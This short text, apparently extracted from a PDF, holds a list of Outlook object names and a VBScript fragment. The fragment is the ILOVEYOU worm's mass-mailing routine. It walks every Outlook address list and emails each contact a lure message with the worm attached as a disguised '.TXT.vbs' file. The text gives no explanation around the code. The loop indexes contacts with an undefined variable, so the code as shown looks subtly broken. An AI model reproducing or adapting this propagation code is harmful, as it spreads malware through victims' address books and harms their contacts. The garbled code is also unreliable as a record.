 GetNameSpace
AddressLists
CreateItem
AddressEntries
Attachments
MAPI
AddressEntries.Count
Attachments
Send
set out = WScript.CreateObject("Outlook.Application")
set mapi = out.GetNameSpace("MAPI")
for ctrlists = 1 to mapi.AddressLists.Count
set a = mapi.AddressLists(ctrlists)
for ctrentries = 1 to a.AddressEntries.Count
malead = a.AddressEntries(x)
set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "ILOVEYOU"
male.Body = vbcrlf & "kindly check the attached LOVELETTER coming from me."
male.Attachments.Add("WLOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
next
next